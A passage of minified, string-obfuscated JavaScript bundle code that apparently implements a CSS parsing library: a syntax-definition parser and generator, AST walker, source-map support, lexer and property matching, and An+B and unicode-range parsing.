o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2g;t[e(3666)]&&t[e(3666)]instanceof r.B==0&&(t[e(3666)]=(new r.B)[e(1653)](t[e(3666)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2g;t[e(3666)]&&t[e(3666)]instanceof r.B&&(t[e(3666)]=t[e(3666)][e(2362)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2g;return Object[o(3022)]((0,r.a)(o(3943),t),{input:e,offset:n,rawMessage:t,message:t+o(278)+e+o(1291)+new Array((n||e[o(2110)])+1)[o(510)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2g;let s;switch(t[i(2684)]){case i(3098):s=function(t,e,n,r){const s=i,a=" "===t[s(434)]||r?t[s(434)]:" "+t[s(434)]+" ",c=t[s(341)][s(3238)]((t=>o(t,e,n,r)))[s(510)](a);return t[s(825)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1966)]?"!":"");break;case i(1098):return o(t[i(467)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3436):s=i(911)+o(t[i(467)],e,n,r)+"]>";break;case i(1048):s="<"+t[i(2957)]+(t[i(3778)]?e(function(t){const e=i;if(e(3491)===t[e(2684)])return" ["+(null===t[e(502)]?"-∞":t[e(502)])+","+(null===t[e(276)]?"∞":t[e(276)])+"]";throw new Error(e(690)+t[e(2684)]+"`")}(t[i(3778)]),t[i(3778)]):"")+">";break;case i(515):s="<'"+t[i(2957)]+"'>";break;case i(3757):s=t[i(2957)];break;case i(1292):s="@"+t[i(2957)];break;case i(2353):s=t[i(2957)]+"(";break;case i(2795):case i(2620):s=t[i(2138)];break;case i(1845):s=",";break;default:throw new Error(i(690)+t[i(2684)]+"`")}return e(s,t)}function i(t,e){const n=a2g;let i=r,s=!1,a=!1;return n(1412)==typeof e?i=e:e&&(s=Boolean(e[n(1948)]),a=Boolean(e[n(2703)]),n(1412)==typeof e[n(310)]&&(i=e[n(310)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2g;let n=null,r=null;return t[e(794)](z),t[e(3218)](),n=t[e(1878)](t),t[e(3218)](),t[e(2992)]()===w?(t[e(2063)]++,t[e(3218)](),t[e(2992)]()!==E&&(r=t[e(1878)](t),t[e(3218)]())):r=n,t[e(794)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2g,r=function(t){const e=a2g;let n=null,r=!1;switch(t[e(2992)]()){case p:t[e(2063)]++,n={min:0,max:0};break;case g:t[e(2063)]++,n={min:1,max:0};break;case x:t[e(2063)]++,n={min:0,max:1};break;case u:t[e(2063)]++,r=!0,t[e(2992)]()===z?n=U(t):t[e(2992)]()===x?(t[e(2063)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(1098),comma:r,min:n[e(502)],max:n[e(276)],term:null}}(t);return null!==r?(r[n(467)]=e,t[n(2992)]()===u&&t[n(1329)](t[n(2063)]-1)===g?T(t,r):r):e}function C(t){const e=a2g,n=t[e(3761)]();return""===n?null:T(t,{type:e(2620),value:n})}function W(t,e){const n=a2g;function r(t,e){return{type:a2g(3098),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(869)](e)[n(3443)](((t,e)=>N[t]-N[e]));e[n(2110)]>0;){o=e[n(1213)]();let i=0,s=0;for(;i<t[n(2110)];i++){const e=t[i];n(1635)===e[n(2684)]&&(e[n(2138)]===o?(-1===s&&(s=i-1),t[n(1834)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1834)](s,i-s,r(t[n(2563)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2110)]&&t[n(1834)](s,i-s,r(t[n(2563)](s,i),o))}return o}function L(t,e){const n=a2g,r=Object[n(1230)](null),o=[];let i,s=null,a=t[n(2063)];for(;t[n(2992)]()!==e&&(i=j(t,e));)n(3364)!==i[n(2684)]&&(n(1635)===i[n(2684)]?(null!==s&&n(1635)!==s[n(2684)]||(t[n(2063)]=a,t[n(3382)](n(1779))),r[i[n(2138)]]=!0):null!==s&&n(1635)!==s[n(2684)]&&(r[" "]=!0,o[n(926)]({type:n(1635),value:" "})),o[n(926)](i),s=i,a=t[n(2063)]);return null!==s&&n(1635)===s[n(2684)]&&(t[n(2063)]-=a,t[n(3382)](n(1779))),{type:n(3098),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2g;let r=t[n(2992)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(794)](k),o=L(t,e),t[r(794)](_),o[r(825)]=!0,t[r(2992)]()===l&&(t[r(2063)]++,o[r(1966)]=!0),o}(t,e));case y:return t[n(336)]()===h?function(t){const e=n;let r;return t[e(794)](y),t[e(794)](h),r=t[e(2609)](),t[e(794)](h),t[e(794)](v),T(t,{type:e(515),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(794)](y),r=t[e(2609)](),e(1348)===r){t[e(794)](k);const n=L(t,_);return t[e(794)](_),t[e(794)](v),T(t,{type:e(3436),term:1===n[e(341)][e(2110)]?n[e(341)][0]:n})}return t[e(2992)]()===f&&t[e(336)]()===m&&(t[e(2063)]+=2,r+="()"),t[e(1329)](t[e(1439)](t[e(2063)]))===k&&(t[e(3218)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(794)](k),t[n(2992)]()===b&&(t[n(3761)](),i=-1),-1==i&&t[n(2992)]()===S?t[n(3761)]():(r=i*Number(t[n(1878)](t)),t[n(1729)]()&&(r+=t[n(2609)]())),t[n(3218)](),t[n(794)](w),t[n(3218)](),t[n(2992)]()===S?t[n(3761)]():(i=1,t[n(2992)]()===b&&(t[n(3761)](),i=-1),o=i*Number(t[n(1878)](t)),t[n(1729)]()&&(o+=t[n(2609)]())),t[n(794)](_),{type:n(3491),min:r,max:o}}(t)),t[e(794)](v),T(t,{type:e(1048),name:r,opts:o})}(t);case M:return{type:n(1635),value:t[n(1821)](t[n(2063)]+(t[n(336)]()===M?2:1))};case d:return t[n(2063)]++,t[n(794)](d),{type:n(1635),value:"&&"};case w:return t[n(2063)]++,{type:n(1845)};case h:return T(t,{type:n(2795),value:t[n(3031)]()});case c:case o:case i:case a:case s:return{type:n(3364),value:t[n(1581)]()};case A:return r=t[n(336)](),t[n(1729)](r)?(t[n(2063)]++,{type:n(1292),name:t[n(2609)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(336)](),r<48||r>57)return C(t);break;default:return t[n(1729)](r)?function(t){const e=n,r=t[e(2609)]();return t[e(2992)]()===f?(t[e(2063)]++,{type:e(2353),name:r}):T(t,{type:e(3757),name:r})}(t):C(t)}}function H(t){const e=a2g,n=new r.L(t),o=L(n);return n[e(2063)]!==t[e(2110)]&&n[e(3382)](e(3763)),1===o[e(341)][e(2110)]&&e(3098)===o[e(341)][0][e(2684)]?o[e(341)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3238)](((t,e)=>/[a-zA-Z0-9\-]/[r(2204)](String[r(547)](e))?1:0));class s{constructor(t){const e=r;this[e(494)]=t,this[e(2063)]=0}[r(1329)](t){const e=r;return t<this[e(494)][e(2110)]?this[e(494)][e(1329)](t):0}[r(2992)](){const t=r;return this[t(1329)](this[t(2063)])}[r(1729)](t=this[r(2992)]()){return t<128&&1===i[t]}[r(336)](){const t=r;return this[t(1329)](this[t(2063)]+1)}[r(3196)](t){const e=r;return this[e(1329)](this[e(1439)](t))}[r(3218)](){const t=r;this[t(2063)]=this[t(1439)](this[t(2063)])}[r(1439)](t){const e=r;for(;t<this[e(494)][e(2110)];t++){const n=this[e(494)][e(1329)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1821)](t){const e=r;return this[e(494)][e(2028)](this[e(2063)],this[e(2063)]=t)}[r(794)](t){const e=r;this[e(2992)]()!==t&&this[e(3382)](e(3345)+String[e(547)](t)+"`"),this[e(2063)]++}[r(3761)](){const t=r;return this[t(2063)]<this[t(494)][t(2110)]?this[t(494)][t(953)](this[t(2063)]++):""}[r(3382)](t){const e=r;throw new o.u(t,this[e(494)],this[e(2063)])}[r(1581)](){const t=r;return this[t(1821)](this[t(1439)](this[t(2063)]))}[r(2609)](){const t=r;let e=this[t(2063)];for(;e<this[t(494)][t(2110)];e++){const n=this[t(494)][t(1329)](e);if(n>=128||0===i[n])break}return this[t(2063)]===e&&this[t(3382)](t(1922)),this[t(1821)](e)}[r(1878)](){const t=r;let e=this[t(2063)];for(;e<this[t(494)][t(2110)];e++){const n=this[t(494)][t(1329)](e);if(n<48||n>57)break}return this[t(2063)]===e&&this[t(3382)](t(3420)),this[t(1821)](e)}[r(3031)](){const t=r,e=this[t(494)][t(3566)]("'",this[t(2063)]+1);return-1===e&&(this[t(2063)]=this[t(494)][t(2110)],this[t(3382)](t(1882))),this[t(1821)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2g(1412)==typeof t?t:r}function i(t,e,n){const i=a2g;let s=r,a=r;if(i(1412)==typeof e?s=e:e&&(s=o(e[i(2167)]),a=o(e[i(1509)])),s===r&&a===r)throw new Error(i(593));!function t(e){const r=i;switch(s[r(1564)](n,e),e[r(2684)]){case r(3098):e[r(341)][r(3552)](t);break;case r(1098):case r(3436):t(e[r(467)]);break;case r(1048):case r(515):case r(3757):case r(1292):case r(2353):case r(2795):case r(2620):case r(1845):break;default:throw new Error(r(3239)+e[r(2684)])}a[r(1564)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2g;if(n(1412)!=typeof e)t[n(3666)][n(3552)](this[n(2193)],this);else{let r=null;t[n(3666)][n(3552)]((t=>{const o=n;null!==r&&e[o(1564)](this,r),this[o(2193)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2g;this[o(3615)](e,t[o(2563)](n,r))}))}function l(t){const e=a2g,n=new Map;for(let[r,o]of Object[e(2818)](t[e(2193)]))e(1412)==typeof(o[e(396)]||o)&&n[e(1724)](r,o[e(396)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2g;if(!n[e(2832)](t[e(2684)]))throw new Error(e(775)+t[e(2684)]);n[e(1388)](t[e(2684)])[e(1564)](m,t)},tokenBefore:i[u(1757)],token(t,e){const n=u;h=this[n(1879)](h,t,e),this[n(925)](e,t,!1),t===r._i&&e[n(1329)](0)===s&&this[n(925)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1412)==typeof l[u(3668)]&&(f=l[u(3668)](f)),l[u(1541)]&&(f=(0,o.f)(f)),l[u(2564)]in i&&(f[u(1879)]=i[l[u(2564)]]));const m={node:t=>f[u(2193)](t),children:a,token:(t,e)=>f[u(3615)](t,e),tokenize:c};return f[u(2193)](t),f[u(3923)]()}}},5437:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3582),r(2135),r(888)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2193)];t[e(2193)]=function(t){const r=e;if(t[r(315)]&&t[r(315)][r(3275)]&&i[r(2832)](t[r(2684)])){const e=t[r(315)][r(3275)][r(3693)],o=t[r(315)][r(3275)][r(2851)]-1;a[r(3693)]===e&&a[r(2851)]===o||(a[r(3693)]=e,a[r(2851)]=o,s[r(3693)]=u,s[r(2851)]=d,h&&(h=!1,s[r(3693)]===c[r(3693)]&&s[r(2851)]===c[r(2851)]||n[r(1136)](l)),h=!0,n[r(1136)]({source:t[r(315)][r(1555)],original:a,generated:s}))}f[r(1564)](this,t),h&&i[r(2832)](t[r(2684)])&&(c[r(3693)]=u,c[r(2851)]=d)};const m=t[e(925)];t[e(925)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2110)];e++)10===t[o(1329)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3923)];return t[e(3923)]=function(){return h&&n[e(1136)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2g;if(t===o._i&&(t=e),n(1900)==typeof t){const e=t[n(1329)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1807)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3238)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1329)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2832)](t<<16|l<<8):n[a(2832)](t<<16|c))&&this[a(925)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2g,o={};for(const i in t)t[i][r(891)]&&(o[i]=n?t[i][r(891)]:(0,l.cM)(t[i][r(891)],{compact:e}));return o}function w(t,e,n){const r=a2g,o={};for(const[i,s]of Object[r(2818)](t))o[i]={prelude:s[r(1395)]&&(n?s[r(1395)][r(891)]:(0,l.cM)(s[r(1395)][r(891)],{compact:e})),descriptors:s[r(2611)]&&g(s[r(2611)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2g,s=(0,u.A)(n,t[i(891)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2110)];n++)if(e(784)===t[n][e(2138)][e(258)]())return!0;return!1}(s)?b(null,new Error(i(3558))):(r&&(a=(0,h.wg)(s,t[i(3217)],t)),r&&a[i(2573)]||(a=(0,h.wg)(s,e[i(2573)],t),a[i(2573)])?b(a[i(2573)],null,a[i(1829)]):b(null,new o.F(a[i(1025)],e[i(891)],n,a),a[i(1829)]))}class v{constructor(t,e,n){const r=a2g;if(this[r(2351)]=s.v,this[r(891)]=e,this[r(2228)]=!1,this[r(829)]={...c},this[r(277)]=Object[r(1230)](null),this[r(1386)]=Object[r(1230)](null),this[r(2069)]=Object[r(1230)](null),this[r(1634)]=n||(0,p.y)(t),t){if(t[r(2351)]&&(this[r(2351)]=t[r(2351)]),t[r(829)])for(const e of Object[r(869)](c))Array[r(233)](t[r(829)][e])&&(this[r(829)][e]=t[r(829)][e]);if(t[r(2069)])for(const[e,n]of Object[r(2818)](t[r(2069)]))this[r(3773)](e,n);if(t[r(2228)]){this[r(2228)]=!0;for(const[t,e]of Object[r(2818)]((0,a.JH)(this[r(829)])))this[r(3773)](t,e)}if(t[r(277)])for(const[e,n]of Object[r(2818)](t[r(277)]))this[r(2514)](e,n);if(t[r(1386)])for(const[e,n]of Object[r(2818)](t[r(1386)]))this[r(3916)](e,n)}this[r(3217)]=(0,d.gt)(this[r(2351)][r(510)](r(2141)))}[r(3991)](t){const e=r;function n(t,e){i[a2g(926)]({node:t,message:e})}const o=this[e(1634)],i=[];return this[e(891)][e(2763)](t,(function(t){const r=e;o[r(2092)](t[r(2684)])?o[t[r(2684)]][r(605)](t,n):n(t,r(690)+t[r(2684)]+"`")})),!!i[e(2110)]&&i}[r(3721)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1900)==typeof t||t&&i(1900)==typeof t[i(2684)],syntax:null,match:null,matchRef:null};return i(1412)==typeof t?a[i(2573)]=(0,d.gt)(t,s):(i(1900)==typeof t?Object[i(779)](a,i(891),{get:()=>(Object[i(779)](a,i(891),{value:(0,l.qg)(t)}),a[i(891)])}):a[i(891)]=t,Object[i(779)](a,i(2573),{get:()=>(Object[i(779)](a,i(2573),{value:(0,d.gt)(a[i(891)],s)}),a[i(2573)])}),i(515)===e&&Object[i(779)](a,i(1225),{get(){const t=i,e=a[t(891)],n=function(e){const n=t,r=e[n(341)][0];return!1===e[n(825)]&&1===e[n(341)][n(2110)]&&n(1098)===r[n(2684)]&&!0===r[n(3066)]}(e)?(0,d.gt)({...e,terms:[e[t(341)][0][t(467)]]},s):null;return Object[t(779)](a,t(1225),{value:n}),n}})),a}[r(2514)](t,e){const n=r;e&&(this[n(277)][t]={type:n(3582),name:t,prelude:e[n(1395)]?this[n(3721)](e[n(1395)],n(2530),t):null,descriptors:e[n(2611)]?Object[n(869)](e[n(2611)])[n(1871)](((r,o)=>(r[o]=this[n(3721)](e[n(2611)][o],n(1163),o,t),r)),Object[n(1230)](null)):null})}[r(3916)](t,e){const n=r;e&&(this[n(1386)][t]=this[n(3721)](e,n(515),t))}[r(3773)](t,e){const n=r;e&&(this[n(2069)][t]=this[n(3721)](e,n(1048),t))}[r(3343)](t){const e=r;if(!this[e(3023)](t))return new o.B(e(1352),"@"+t)}[r(619)](t,e){const n=r,o=this[n(3343)](t);if(o)return o;const i=this[n(3023)](t);return!i[n(1395)]&&e?new SyntaxError(n(3480)+t+n(3309)):!i[n(1395)]||e||y(this,i[n(1395)],"",!1)[n(1979)]?void 0:new SyntaxError(n(3480)+t+n(2417))}[r(1397)](t,e){const n=r,s=this[n(3343)](t);if(s)return s;const a=this[n(3023)](t),c=i.Si(e);return a[n(2611)]?a[n(2611)][c[n(2957)]]||a[n(2611)][c[n(1077)]]?void 0:new o.B(n(1430),e):new SyntaxError(n(3480)+t+n(1887))}[r(3463)](t){const e=r;if(!this[e(2024)](t))return new o.B(e(3782),t)}[r(2927)](t,e){const n=r,o=this[n(619)](t,e);if(o)return b(null,o);const i=this[n(3023)](t);return i[n(1395)]?y(this,i[n(1395)],e||"",!1):b(null,null)}[r(621)](t,e,n){const o=r,s=this[o(1397)](t,e);if(s)return b(null,s);const a=this[o(3023)](t),c=i.Si(e);return y(this,a[o(2611)][c[o(2957)]]||a[o(2611)][c[o(1077)]],n,!1)}[r(291)](t){const e=r;return e(888)!==t[e(2684)]?b(null,new Error(e(3260))):this[e(3456)](t[e(1607)],t[e(2138)])}[r(3456)](t,e){const n=r;if(i.MZ(t)[n(2938)])return b(null,new Error(n(2796)));const o=this[n(3463)](t);return o?b(null,o):y(this,this[n(2024)](t),e,!0)}[r(887)](t,e){const n=r,i=this[n(446)](t);return i?y(this,i,e,!1):b(null,new o.B(n(740),t))}[r(2573)](t,e){const n=r;return n(1900)==typeof t||t&&t[n(2684)]?(n(1900)!=typeof t&&t[n(2573)]||(t=this[n(3721)](t,n(1048),n(847))),y(this,t,e,!1)):b(null,new o.B(n(3654)))}[r(1669)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3456)](t,e),n,o)}[r(1166)](t,e,n){const o=r;return(0,m.V)(this,t[o(2138)],this[o(291)](t),e,n)}[r(3118)](t,e,n){const o=r,i=[];return this[o(891)][o(2763)](t,{visit:o(888),enter:t=>{const r=o;i[r(926)][r(1587)](i,this[r(1166)](t,e,n))}}),i}[r(3023)](t,e=!0){const n=r,o=i.Si(t);return(o[n(663)]&&e?this[n(277)][o[n(2957)]]||this[n(277)][o[n(1077)]]:this[n(277)][o[n(2957)]])||null}[r(2541)](t,e=!0){const n=r,o=this[n(3023)](t,e);return o&&o[n(1395)]||null}[r(3821)](t,e){const n=r;return this[n(277)][n(2092)](t)&&this[n(277)][n(3043)]&&this[n(277)][t][n(3043)][e]||null}[r(2024)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(663)]&&e?this[n(1386)][o[n(2957)]]||this[n(1386)][o[n(1077)]]:this[n(1386)][o[n(2957)]])||null}[r(446)](t){const e=r;return hasOwnProperty[e(1564)](this[e(2069)],t)?this[e(2069)][t]:null}[r(2431)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2g;if(a[u(2832)](r))return a[u(1388)](r);a[u(1724)](r,!1),null!==c[u(891)]&&(0,l.GG)(c[u(891)],(function(c){const l=u;if(l(1048)!==c[l(2684)]&&l(515)!==c[l(2684)])return;const d=l(1048)===c[l(2684)]?t[l(2069)]:t[l(1386)],h=l(1048)===c[l(2684)]?i:s;hasOwnProperty[l(1564)](d,c[l(2957)])?n(t,c[l(2957)],h,d[c[l(2957)]])&&(o[l(926)](e(r,a===i)+l(3907)+e(c[l(2957)],l(1048)===c[l(2684)])),a[l(1724)](r,!0)):(o[l(926)](e(r,a===i)+l(3797)+e(c[l(2957)],l(1048)===c[l(2684)])),a[l(1724)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2069)])n(this,e,i,this[t(2069)][e]);for(const e in this[t(1386)])n(this,e,s,this[t(1386)][e]);const a=[...i[t(869)]()][t(1822)]((e=>i[t(1388)](e))),c=[...s[t(869)]()][t(1822)]((e=>s[t(1388)](e)));return a[t(2110)]||c[t(2110)]?{errors:o,types:a,properties:c}:null}[r(3466)](t,e){const n=r;return{generic:this[n(2228)],cssWideKeywords:this[n(2351)],units:this[n(829)],types:g(this[n(2069)],!e,t),properties:g(this[n(1386)],!e,t),atrules:w(this[n(277)],!e,t)}}[r(3283)](){const t=r;return JSON[t(1068)](this[t(3466)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2g,r=t&&t[n(315)]&&t[n(315)][e];return r?n(3693)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2g,i={offset:t,line:e,column:n};if(r){const t=r[o(561)](/\n|\r\n?|\f/);i[o(2114)]+=r[o(2110)],i[o(3693)]+=t[o(2110)]-1,i[o(2851)]=1===t[o(2110)]?i[o(2851)]+r[o(2110)]:t[o(883)]()[o(2110)]+1}return i}const c=function(t,e){const n=a2g,o=(0,r.a)(n(1720),t+(e?" `"+e+"`":""));return o[n(993)]=e,o},l=function(t,e,n,c){const l=a2g,u=(0,r.a)(l(1186),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1228)],o=t[n(3375)],c=o<r[n(2110)]&&r[o][n(2193)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2110)];t++){const e=r[t][n(2138)];t===o&&(m=e[n(2110)],f=g[n(2110)]),null!==u&&r[t][n(2193)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2110)]||p>1?(d=s(u||e,n(3246))||a(i,g),h=a(d)):(d=s(u,n(3275))||a(s(e,n(3275))||i,g[n(2563)](0,f)),h=s(u,n(3246))||a(d,g[n(735)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1811)]=t,u[l(891)]=e?(0,o.c)(e):l(2934),u[l(944)]=d,u[l(254)]=h,u[l(3263)]=f,u[l(3755)]=t+l(2591)+u[l(891)]+l(1748)+(d||l(3811))+l(2045)+new Array(u[l(254)]+1)[l(510)]("-")+"^",Object[l(3022)](u,m),u[l(315)]={source:n&&n[l(315)]&&n[l(315)][l(1555)]||l(3143),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2g;return null!==t&&t[n(2684)]===r._i&&t[n(2138)][n(1329)](0)===e}function u(t,e,n){const o=a2g;for(;null!==t&&(t[o(2684)]===r.M$||t[o(2684)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2g;if(!t)return 0;const c=t[a(2138)][a(1329)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2138)][a(2110)];e++)if(!(0,r.yp)(t[a(2138)][a(1329)](e)))return 0;return s+1}function h(t,e,n){const s=a2g;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2684)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2684)]!==r.wN)return 0}if(!a){const e=t[s(2138)][s(1329)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2g;let f=0;if(!t)return 0;if(t[n(2684)]===r.wN)return d(t,0,c,f);if(t[n(2684)]===r.Vy&&t[n(2138)][n(1329)](0)===i){if(!(0,r.Nb)(t[n(2138)],1,s))return 0;switch(t[n(2138)][n(2110)]){case 2:return h(e(++f),f,e);case 3:return t[n(2138)][n(1329)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2138)][n(1329)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2684)]===r.Vy||l(t,o)&&e(f+1)[n(2684)]===r.Vy){if(t[n(2684)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2138)],0,s))return 0;switch(t[n(2138)][n(2110)]){case 1:return h(e(++f),f,e);case 2:return t[n(2138)][n(1329)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2138)][n(1329)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2684)]===r.fg){let c=t[n(2138)][n(1329)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2138)][n(2110)]&&(0,r.yp)(t[n(2138)][n(1329)](m));m++);return m===l?0:(0,r.Nb)(t[n(2138)],m,s)?m+1===t[n(2138)][n(2110)]?h(e(++f),f,e):t[n(2138)][n(1329)](m+1)!==i?0:m+2===t[n(2138)][n(2110)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{v:()=>o});const o=[r(1574),r(3746),r(2659),r(3366),r(706)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2g;return null!==t&&t[n(2684)]===r._i&&t[n(2138)][n(1329)](0)===e}function l(t,e,n){const o=a2g;let s=0;for(let a=e;a<t[o(2138)][o(2110)];a++){const c=t[o(2138)][o(1329)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2g;let d=0;if(null===t||t[n(2684)]!==r.Vy||!(0,r.Nb)(t[n(2138)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return 